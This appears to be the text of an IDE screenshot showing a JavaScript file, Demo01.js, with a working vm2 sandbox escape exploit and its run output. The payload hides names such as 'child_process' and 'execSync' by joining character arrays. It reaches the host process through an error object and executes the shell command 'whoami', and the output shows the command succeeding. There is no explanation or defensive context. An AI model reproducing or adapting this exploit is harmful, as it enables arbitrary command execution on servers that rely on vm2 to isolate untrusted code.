 package.json
Demo01.js
Demo02.js
1 "use strict";
2 const {VM} = require('vm2');
3 const untrusted : string = `(() => {
4     TypeError[[\`p\`,\`r\`,\`o\`,\`t\`,\`o\`,\`t\`,\`y\`,\`p\`,\`e\`].join(\`\`)]
5     [[\`g\`,\`e\`,\`t\`,\`_\`,\`p\`,\`r\`,\`o\`,\`c\`,\`e\`,\`s\`,\`s\`].join(\`\`)] = f =>
6     f[[\`c\`,\`o\`,\`n\`,\`s\`,\`t\`,\`r\`,\`u\`,\`c\`,\`t\`,\`o\`,\`r\`].join(\`\`)]
7     ([\`r\`,\`e\`,\`t\`,\`u\`,\`r\`,\`n\`,\` \`,\`p\`,\`r\`,\`o\`,\`c\`,\`e\`,\`s\`,\`s\`].join(\`\`))();
8     try{
9         Object.preventExtensions(Buffer.from(\`\`)).a = 1;
10     }catch(e){
11         return e[[\`g\`,\`e\`,\`t\`,\`_\`,\`p\`,\`r\`,\`o\`,\`c\`,\`e\`,\`s\`,\`s\`].join(\`\`)](()=>{}).mainModule.
12         require([\`c\`,\`h\`,\`i\`,\`l\`,\`d\`,\`_\`,\`p\`,\`r\`,\`o\`,\`c\`,\`e\`,\`s\`,\`s\`].join(\`\`))
13         [[\`e\`,\`x\`,\`e\`,\`c\`,\`S\`,\`y\`,\`n\`,\`c\`].join(\`\`)]
14         (\`whoami\`).toString();
15     }
16 })();`
17
18
19 try{
20     console.log(new VM().run(untrusted));
21 }catch(x){
22     console.log(x);
23 }
24 // console.log(untrusted) : string : string
untrusted
Run
Demo01.js
20688hanwu\20688
Process finished with exit code 0